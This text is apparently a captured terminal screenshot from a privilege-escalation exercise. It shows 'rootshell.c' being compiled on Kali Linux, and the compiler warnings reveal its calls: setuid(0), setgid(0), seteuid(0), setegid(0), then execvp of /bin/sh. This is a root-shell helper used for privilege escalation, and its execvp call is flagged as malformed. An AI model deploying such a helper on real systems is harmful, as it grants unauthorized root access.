 ┌──(root㉿ra1n3)-[/home/ra1n3/Desktop]
└─# gcc -o ./rootshell ./rootshell.c
./rootshell.c: In function ‘main’:
./rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
./rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
./rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
./rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
./rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
./rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mism
atch]